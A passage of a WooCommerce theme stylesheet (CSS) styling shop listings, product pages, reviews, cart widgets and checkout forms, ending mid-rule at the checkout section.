.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover {
	top: 0 !important;
}

/* Input and textarea */
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	line-height: 1.3em;
}

/* Select fields */
.woocommerce select, .woocommerce-page select {
	border: 1px solid #dddddd;
	background-color: #f3f8fc;
    color: #888888;
	font-weight:300;
	font-size: 0.875em;
	line-height: 1.3em;
	padding: 0.25em;
}

.article_style_boxed.woocommerce select, .article_style_boxed.woocommerce-page select {
	border:none;
	background-color: #ffffff;
}



/* Shop Listing
----------------------------------------------------------------- */
.woocommerce .mode_buttons, .woocommerce-page .mode_buttons {
    display: block;
    font-size: 1.125em;
    margin: 0 0 20px;
    text-align: right;
}
.woocommerce .mode_buttons a+a, .woocommerce-page .mode_buttons a+a {
	margin-left: 0.5em;
}
.woocommerce ul.products, .woocommerce-page ul.products {
	margin-right:-40px;
	margin-bottom:0;
}
.woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
    margin: 0;
    padding: 0 40px 40px 0;
    position: relative;
	width: 100%;
}

.woocommerce ul.products li.product > .post_item_wrap,
.woocommerce-page ul.products li.product > .post_item_wrap {
    background-color: #f5f9fa;
    padding: 30px 30px 40px;
    border-bottom: 2px solid #f5f9fa;
    text-align: center;
    -webkit-transition: border-color 0.3s;
    -moz-transition: border-color 0.3s;
    -ms-transition: border-color 0.3s;
    -o-transition: border-color 0.3s;
}

.woocommerce.columns-2 ul.products li.product, .woocommerce-page.columns-2 ul.products li.product,
.woocommerce ul.products li.product.column-1_2, .woocommerce-page ul.products li.product.column-1_2 {
    width: 50%;
}
.woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product,
.woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3 {
    width: 33.3333%;
}
.woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product,
.woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4 {
    width: 25%;
}
.woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
.woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5 {
    width: 20%;
}
.woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
.woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6 {
    width: 16.6667%;
}
.woocommerce ul.products li.product-category mark, .woocommerce-page ul.products li.product-category mark {
	background:none;
}


/* product cats */
.products .product_cats {
    margin-bottom: 5px;
    color: #aeb1b3;
    line-height: 16px;
}
.products .product_cats a {
    color: #aeb1b3;
    font-weight: 300;
    font-size: 14px;
}

/* product price */
.products .product_price {
    font-size: 25px;
    line-height: 26px;
    margin: 15px 0 22px;
}
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
ul.products li.product .price {
    font-size: 24px;
    font-weight: 300;
    margin: 0;
    line-height: 26px;
    display: inline-block;
}
.woocommerce ul.products li.product .price ins {
    text-decoration:none;
    font-weight:inherit;
    font-style:inherit;
}
.woocommerce ul.products li.product .price del {
    font-size: 18px;
    text-align: center;
    color: #8b9094;
    margin-left: 3px;
    display: inline-block;
}
/* Thumbs mode */
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	overflow:hidden;
}
.woocommerce ul.products li.product .post_featured, .woocommerce-page ul.products li.product .post_featured {
	margin-bottom:20px;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img,
.woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img {
	margin: 0;
	box-shadow:none;
}

ul.products li.product .post_thumb > a {
    position: relative;
    display: block;
}
ul.products li.product .post_thumb > a:before {
    content: "";
    display: block;
    position: absolute;
    height: 100%;
    width: 100%;
}


.article_style_boxed.woocommerce ul.products li.product .post_content, .article_style_boxed.woocommerce-page ul.products li.product .post_content {
	padding:1.25em 1.8em;
	background-color:#ffffff;
}
.article_style_boxed.woocommerce .upsells  ul.products li.product .post_content, .article_style_boxed.woocommerce-page .upsells ul.products li.product .post_content,
.article_style_boxed.woocommerce .crosssells  ul.products li.product .post_content, .article_style_boxed.woocommerce-page .crosssells ul.products li.product .post_content,
.article_style_boxed.woocommerce .related  ul.products li.product .post_content, .article_style_boxed.woocommerce-page .related ul.products li.product .post_content {
	background-color:#f4f7f9;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h2,
.woocommerce-page ul.products li.product h2,
.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
    margin-top:8px;
    margin-bottom: 5px;
    font-size:15px;
    font-weight:300;
    line-height: 22px;
	padding:0;
	overflow:hidden;
}
.article_style_boxed.woocommerce ul.products li.product h2, .article_style_boxed.woocommerce-page ul.products li.product h2,
.article_style_boxed.woocommerce ul.products li.product h3, .article_style_boxed.woocommerce-page ul.products li.product h3 {
	margin-top:0;
}



/* List mode */
.woocommerce .shop_mode_list ul.products li.product, .woocommerce-page .shop_mode_list ul.products li.product {
	overflow:hidden;
	margin:0;
	float:none;
	width:100%;
}
.woocommerce .shop_mode_list ul.products li.product .post_item_wrap, .woocommerce-page .shop_mode_list ul.products li.product .post_item_wrap {
	overflow:hidden;
}
.woocommerce .shop_mode_list ul.products li.product .post_featured, .woocommerce-page .shop_mode_list ul.products li.product .post_featured {
	float: left;
	margin: 0 30px 0 0;
	width:250px;
	border-bottom:none;
}
.article_style_boxed.woocommerce .shop_mode_list ul.products li.product .post_content, .article_style_boxed.woocommerce-page .shop_mode_list ul.products li.product .post_content {
	overflow:hidden;
	padding:1.25em 1.875em;
	max-height: 286px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.woocommerce .shop_mode_list ul.products li.product h2, .woocommerce-page .shop_mode_list ul.products li.product h2,
.woocommerce .shop_mode_list ul.products li.product h3, .woocommerce-page .shop_mode_list ul.products li.product h3 {
	margin-bottom:0.5em;
    margin-top: 0;
	border-bottom:none;
}
.woocommerce .shop_mode_list ul.products li.product .description, .woocommerce-page .shop_mode_list ul.products li.product .description {
	margin-bottom:1.5em;
	line-height:1.3em;
	overflow:hidden;
	max-height:6.6em;
}
.woocommerce .shop_mode_list ul.products li.product-category .description, .woocommerce-page .shop_mode_list ul.products li.product-category .description {
	border-bottom: none;
}
.woocommerce .shop_mode_list ul.products li.product .description p, .woocommerce-page .shop_mode_list ul.products li.product .description p,
.woocommerce .shop_mode_list ul.products li.product .description ul, .woocommerce-page .shop_mode_list ul.products li.product .description ul {
	padding-bottom:0;
	margin-bottom:0;
	line-height:1.3em;
}
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart {
	padding: 5px 5px 0;
    vertical-align: top;
    display: block;
}


/* Rating stars */
.woocommerce .products .star-rating {
	margin-bottom: 0;
    display: inline-block;
}
.woocommerce .products .star-rating:before,
.woocommerce .products .star-rating span {
	 top: 1px;
}


/* Pagination */
.woocommerce nav.woocommerce-pagination ul {
	border:none;
}
.woocommerce nav.woocommerce-pagination ul li {
	margin: 0 4px 4px 0;
	border: none;
}



/* Single product decoration
---------------------------------------------------------------------------- */

/* Title */
.woocommerce div.product .product_title {
    font-size: 30px;
    font-weight: 300;
    line-height: 36px;
    margin-bottom: 10px;
    text-transform: none;
}

/* Images */
.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
	margin-bottom: 3em;
	width: 47%;
}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
	margin-right: 1.5%;
	width: 18.5%;
	position:relative;
}
.woocommerce #content div.product div.thumbnails a:hover, .woocommerce div.product div.thumbnails a:hover, .woocommerce-page #content div.product div.thumbnails a:hover, .woocommerce-page div.product div.thumbnails a:hover {
	border-color: transparent !important;
}
.woocommerce #content div.product div.thumbnails a:before, .woocommerce div.product div.thumbnails a:before, .woocommerce-page #content div.product div.thumbnails a:before, .woocommerce-page div.product div.thumbnails a:before {
	content:' ';
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.woocommerce #content div.product div.thumbnails a:hover:before, .woocommerce div.product div.thumbnails a:hover:before, .woocommerce-page #content div.product div.thumbnails a:hover:before, .woocommerce-page div.product div.thumbnails a:hover:before {
	background-color:rgba(255,255,255, 0.4);
}
.woocommerce #content div.product div.thumbnails a.first, .woocommerce div.product div.thumbnails a.first, .woocommerce-page #content div.product div.thumbnails a.first, .woocommerce-page div.product div.thumbnails a.first {
    clear: none;
}
.woocommerce #content div.product div.thumbnails.columns-5 a, .woocommerce div.product div.thumbnails.columns-5 a, .woocommerce-page #content div.product div.thumbnails.columns-5 a, .woocommerce-page div.product div.thumbnails.columns-5 a {
    width: 15%;
    margin-bottom: 10px;
}
.woocommerce div.product div.images div.thumbnails {
    padding-top: 10px;
}
.woocommerce #content div.product div.thumbnails a.last, .woocommerce div.product div.thumbnails a.last, .woocommerce-page #content div.product div.thumbnails a.last, .woocommerce-page div.product div.thumbnails a.last {
    margin-right: 1.5%;
}
.woocommerce #content div.product div.thumbnails a:nth-child(5n+1), .woocommerce div.product div.thumbnails a:nth-child(5n+1), .woocommerce-page #content div.product div.thumbnails a:nth-child(5n+1), .woocommerce-page div.product div.thumbnails a:nth-child(5n+1) {
	clear:both;
}

/* Meta: SKU, tags, categories, ID */
.woocommerce .product_meta span {
	display:block;
}
.woocommerce .product_meta span span {
	display:inline;
}
.woocommerce .product_meta span {
	font-weight:300;
    color: #242424;
}
.woocommerce .product_meta span span,
.woocommerce .product_meta a {
	font-weight:300;
    color: #888888;
}

/* Add to cart */
.woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart {
    border-top: 1px solid #ccd0d1;
    margin-top: 35px;
    padding-top: 30px;
}
.woocommerce div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity {
	margin: 0 20px 0 0;
}

/* Tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
	margin-bottom:-1px;
	padding-left:5px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
	border-width:0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	background:#f5f8f9;
	box-shadow: none;
    border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
	border: 1px solid #ccd0d1;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	border-bottom-color:#ffffff;
    position: relative;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after {
    border-left: 1px solid #ccd0d1;
    bottom: -1px;
    content: " ";
    height: 2px;
    left: -1px;
    position: absolute;
    right: 0;
    width: 0;
    display: block;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
	display:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a {
    color: inherit;
    text-shadow: inherit;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	font-weight:300;
	padding:0.75em 1em;
    font-size: 18px;
    color: #989ea1;
    border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: #989ea1;
}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel {
    margin: 0;
    padding: 30px 30px 20px;
	display:none;
}
.woocommerce div.product .woocommerce-tabs h2, .woocommerce #content div.product .woocommerce-tabs h2, .woocommerce-page div.product .woocommerce-tabs h2, .woocommerce-page #content div.product .woocommerce-tabs h2 {
	margin-top:0;
	font-weight:300;
    font-size: 28px;
}
.woocommerce div.product .woocommerce-tabs h3, .woocommerce #content div.product .woocommerce-tabs h3, .woocommerce-page div.product .woocommerce-tabs h3, .woocommerce-page #content div.product .woocommerce-tabs h3 {
	font-size: 1.5em;
	margin-bottom:0.25em !important;
}

/* Stars */
.woocommerce .woocommerce-product-rating,
.woocommerce-page .woocommerce-product-rating { float:none; }
.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 5px;
}
.woocommerce-page .woocommerce-product-rating .star-rating,
.woocommerce .woocommerce-product-rating .star-rating {
    font-size: 18px;
    letter-spacing: 4px;
    width: 110px;
}
.woocommerce-product-rating .woocommerce-review-link,
.woocommerce-page .woocommerce-product-rating .woocommerce-review-link {
    color: #a0a5a8;
    margin-left: 5px;
}


/* Price */
.woocommerce div.product p.price {
    position:relative;
    margin-bottom:0;
    font-weight:300;
}
.woocommerce div.product p.price ins {
    text-decoration:none;
    font-style:normal;
    font-size: 30px;
    font-style: normal;
    font-weight: 300;
}
.woocommerce div.product p.price del {}
.woocommerce .summary .product_price {
    color: #222222;
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 20px;
}
.woocommerce .summary .product_price > div,
.woocommerce-page .summary .product_price > div {
    display: inline-block;
    margin-left: 7px;
}
.woocommerce .summary .price,
.woocommerce-page .summary .price {
    font-size: 30px;
    font-weight: 300;
    margin: 0;
    line-height: 30px;
    display: inline-block;
}
.woocommerce .summary .price ins {
    text-decoration:none;
    font-weight:inherit;
    font-style:inherit;
}
.woocommerce .summary .price del {
    font-size: 18px;
    text-align: center;
    color: #8b9094;
    display: inline-block !important;
}

.woocommerce .woocommerce-product-rating .star-rating, .woocommerce-page .woocommerce-product-rating .star-rating { margin-top:4px; margin-bottom:4px; }
.woocommerce .star-rating, .woocommerce-page .star-rating { height: 1.2em; margin-top:4px; margin-bottom:4px; font-size: 12px; }

/* Users reviews */
.woocommerce #reviews #comments ol.commentlist {
	padding:0;
}
.woocommerce #reviews #comments ol.commentlist li {
	margin-bottom:0;
}
.woocommerce .woocommerce-tabs .form-submit { display:block; }
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	background:none;
	border:none;
	padding:0;
	width: 60px;
	float:left;
	margin:0 1.5em 0.5em 0;
	position:static;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	margin:0;
	padding:0;
	border:0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
	padding-top:0;
    margin-bottom: 5px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong {
    font-size: 18px;
	font-weight:300;
	color:#222222;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time {
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .description, .woocommerce-page #reviews #comments ol.commentlist li .comment-text .description {
	line-height:21px;
}
.woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea {
	height: 150px;
	font-weight: 300;
	overflow:auto;
    border-width: 2px;
}


/* Categories list */
.woocommerce ul.products li.product.product-category .thumb_wrapper, .woocommerce-page ul.products li.product.product-category .thumb_wrapper {
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	        border-radius: 50%;
	background:url(../images/woo/shop-cat-bg-1.jpg) center center no-repeat;
	padding:1em;
	overflow:hidden;
}
/* not work correctly in the Chrome */
.woocommerce ul.products li.product.product-category .thumb_wrapper img, .woocommerce-page ul.products li.product.product-category .thumb_wrapper img {
	   -moz-transform: scale(1.7) translate(15%,15%);
		 -o-transform: scale(1.7) translate(15%,15%);
		-ms-transform: scale(1.7) translate(15%,15%);
}
.woocommerce ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper {
	background:url(../images/woo/shop-cat-bg-2.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper {
	background:url(../images/woo/shop-cat-bg-3.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper {
	background:url(../images/woo/shop-cat-bg-4.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper {
	background:url(../images/woo/shop-cat-bg-5.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper {
	background:url(../images/woo/shop-cat-bg-6.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category img, .woocommerce-page ul.products li.product.product-category img {
	width:100%;
	height:auto;
}
.woocommerce-page ul.products li.product.product-category h2, .woocommerce-page ul.products li.product.product-category .woocommerce-loop-category__title,
.woocommerce ul.products li.product.product-category h2, .woocommerce-page ul.products li.product.product-category h2,
.woocommerce ul.products li.product.product-category h3, .woocommerce-page ul.products li.product.product-category h3 {
	margin-bottom:0;
	border-bottom:none;
	text-align:center;
}


/* Related products */
.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
    width: 50%;
	border:none;
	box-shadow: none;
}


/* Product thumbs */
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
	border: 1px solid transparent;
}
.woocommerce #content div.product div.thumbnails a:hover, .woocommerce div.product div.thumbnails a:hover, .woocommerce-page #content div.product div.thumbnails a:hover, .woocommerce-page div.product div.thumbnails a:hover {
	border-color: #dfdbdf;
}
div.pp_woocommerce .pp_arrow_next, div.pp_woocommerce .pp_arrow_previous {
	margin-top:4px;
}



/* Widgets decoration 
---------------------------------------------------------------*/

/* Cart in top user menu */
.menu_user_cart ul.sidebar_cart {
	width: 250px !important;
	padding: 1.5em 1.5em  0 !important;
	font-size:1.1667em;
}
.menu_user_cart .widget_shopping_cart { 
	display:block;
}
.menu_user_cart .widget_shopping_cart ul.cart_list { 
	display:block;
	position:static;
	width:100%;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;		
}
.menu_user_cart ul.sidebar_cart > li,
.menu_user_cart .widget_shopping_cart ul.cart_list > li {
	margin:0;
}
.menu_user_cart ul.sidebar_cart > li:before,
.menu_user_cart ul.sidebar_cart > li > a:before,
.menu_user_cart .widget_shopping_cart ul.cart_list > li:before,
.menu_user_cart .widget_shopping_cart ul.cart_list > li > a:before {
	display:none;
}
.menu_user_cart .widget_shopping_cart ul.cart_list > li > a {
	padding: 0;
}
.menu_user_cart .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
	margin-top:-0.15em;
}
.menu_user_cart .widget_shopping_cart ul.cart_list > li > a:hover {
	background-color: transparent;
	color: #ffffff;
}
.menu_user_cart .widget_shopping_cart ul.cart_list > li img {
	width:50px;
	margin-top:0.5em;
}


/* Cart & Products list */
.woocommerce a.remove {
	margin-top:1em;
	text-align:left;
    line-height: 0.98em;
}
.cart_list.product_list_widget a.remove {
    text-align: center;
}
.woocommerce .shop_table a.remove {
	margin-top:0;
	font-weight:300;
	text-align:center;
}
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce-page .widget_shopping_cart .cart_list li {
	padding: 0 0 0 2em;
	overflow:hidden;
}
.woocommerce .widget_shopping_cart ul.cart_list li dl{
    border-left: none;
    display: inline-block;
    margin: 0;
    padding-left: 0;
}
.woocommerce .widget_shopping_cart ul.cart_list li dd {
    margin: 0;
    padding: 0;
}
.woocommerce ul.cart_list li:before, .woocommerce ul.product_list_widget li:before, .woocommerce-page ul.cart_list li:before, .woocommerce-page ul.product_list_widget li:before {
	display:none;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.cart_list li a,
.woocommerce-page ul.product_list_widget li a {
    font-weight: 300;
    display: inline;
}
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.product_list_widget li a {
    display: block;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
    box-shadow: none;
	width:6em;
	float:left;
	margin: 0 1em 1em 0;
}
.woocommerce.widget_shopping_cart .quantity, .woocommerce .widget_shopping_cart .quantity, .woocommerce-page.widget_shopping_cart .quantity, .woocommerce-page .widget_shopping_cart .quantity {
	margin: 0.5em 0 1em;
	display:inline-block;
}
.woocommerce ul.cart_list li > .amount, .woocommerce ul.product_list_widget li > .amount, .woocommerce-page ul.cart_list li > .amount, .woocommerce-page ul.product_list_widget li > .amount,
.woocommerce ul.cart_list li span .amount, .woocommerce ul.product_list_widget li span .amount, .woocommerce-page ul.cart_list li span .amount, .woocommerce-page ul.product_list_widget li span .amount,
.woocommerce ul.cart_list li ins .amount, .woocommerce ul.product_list_widget li ins .amount, .woocommerce-page ul.cart_list li ins .amount, .woocommerce-page ul.product_list_widget li ins .amount {
    font-size: 1em;
	font-weight:300;
}
.woocommerce ul.cart_list li ins, .woocommerce ul.product_list_widget li ins, .woocommerce-page ul.cart_list li ins, .woocommerce-page ul.product_list_widget li ins {
	text-decoration:none;
	font-style:normal;
}
.woocommerce ul.cart_list li del, .woocommerce ul.product_list_widget li del, .woocommerce-page ul.cart_list li del, .woocommerce-page ul.product_list_widget li del {
    font-size: 0.875em;
}
.woocommerce.widget_shopping_cart .total, .woocommerce .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total {
	font-size:1em;
    padding: 0.75em 0 0;
	color: #222222;
}
.woocommerce.widget_shopping_cart .total .amount, .woocommerce .widget_shopping_cart .total .amount, .woocommerce-page.widget_shopping_cart .total .amount, .woocommerce-page .widget_shopping_cart .total .amount {
	font-size:1.2857em;
	font-weight:300;
}
.woocommerce ul.cart_list,
.woocommerce ul.product_list_widget {
    float: none !important;
}

/* Active filters */
.woocommerce .widget_layered_nav_filters > ul > li { padding:0 0.625em 0.5em 0; display:block; }
.woocommerce .widget_layered_nav_filters > ul > li:before {display:none; }
.woocommerce .widget_layered_nav_filters > ul > li a,
.woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a { background-color: transparent; border:none; padding:0; color:#222222; }

/* Price filter */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content { margin-bottom:1.225em; background:#cccccc; }
.woocommerce .widget_price_filter .price_label { font-size: 16px; }
.woocommerce .widget_price_filter .price_label span { color:#222222; }

/* Widgets in the Dark Footer */
.woocommerce .footerStyleDark ul.cart_list li > .amount, .woocommerce .footerStyleDark ul.product_list_widget li > .amount, .woocommerce-page .footerStyleDark ul.cart_list li > .amount, .woocommerce-page .footerStyleDark ul.product_list_widget li > .amount,
.woocommerce .footerStyleDark ul.cart_list li span .amount, .woocommerce .footerStyleDark ul.product_list_widget li span .amount, .woocommerce-page .footerStyleDark ul.cart_list li span .amount, .woocommerce-page .footerStyleDark ul.product_list_widget li span .amount,
.woocommerce .footerStyleDark ul.cart_list li ins .amount, .woocommerce .footerStyleDark ul.product_list_widget li ins .amount, .woocommerce-page .footerStyleDark ul.cart_list li ins .amount, .woocommerce-page .footerStyleDark ul.product_list_widget li ins .amount,
.footerStyleDark .woocommerce.widget_shopping_cart .total .amount, .woocommerce .footerStyleDark .widget_shopping_cart .total .amount, .footerStyleDark .woocommerce-page.widget_shopping_cart .total .amount, .footerStyleDark .woocommerce-page .widget_shopping_cart .total .amount,
.woocommerce .footerStyleDark .widget_price_filter .price_label span {
	color: #dddddd;
}
.footerStyleDark .widget_area a.button { color: #666666 !important; }



/* Cart 
--------------------------------------------------------------------- */
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
	font-weight: 300;
	color: #222222;
    border: 2px solid #ccd0d1;
    height: 48px;
    padding: 0;
}
.woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
    width: 75px;
}
.woocommerce table.cart td, .woocommerce #content table.cart td, .woocommerce-page table.cart td, .woocommerce-page #content table.cart td {
	padding: 12px;
	text-align: center;
}
.woocommerce table.cart td.product-name, .woocommerce #content table.cart td.product-name, .woocommerce-page table.cart td.product-name, .woocommerce-page #content table.cart td.product-name {
	text-align: left;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
    border-width: 2px;
	padding: 0 0.5em;
	margin-right:0.5em;
	width: 8em;
    line-height: 46px;
}
.woocommerce table.shop_table thead th, .woocommerce-page table.shop_table thead th {
	font-weight:300;
	font-size:1.125em;
    text-align: left;
}
.woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th {
	color: #222222;
	font-weight:300;
	text-align:right;
}
.woocommerce .cart-collaterals h2, .woocommerce-page .cart-collaterals h2 {
	font-size:1.5em;
	font-weight: 300;
	line-height:1.3em;
	text-align:right;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    width: 100%;
}
.woocommerce .cart-collaterals .order-total strong, .woocommerce-page .cart-collaterals .order-total strong {
	font-weight:300;
}
.woocommerce .cart-collaterals .cart-subtotal .amount, .woocommerce-page .cart-collaterals .cart-subtotal .amount {
	font-size: 1em;
	font-weight:300;
}
.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th {
	padding: 6px;
	font-weight:300;
}
.woocommerce .cart-collaterals .cart_totals table select, .woocommerce-page .cart-collaterals .cart_totals table select {
	background-color:#f4f7f9;
	font-size:1em;
}
.woocommerce table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
	width: 100px;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	color:#222222;
	font-size: 1em;
	font-weight:300;
}


/* Checkout 
--------------------------------------------------------------------------*/
.woocommerce #commentform input { border-width: 2px; }
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce table.shop_table {
    border-radius: 0;
}
.select2-container .select2-choice { border-radius: 0; height: 44px; line-height: 44px; border: 2px solid #bac0c3; }
.woocommerce form .form-row label, .woocommerce-page form .form-row label {
    line-height: 1.5em;
}
.woocommerce form .form-row .input-checkbox {
    display: none;
}
.woocommerce .checkout h3, .woocommerce-page .checkout h3 {
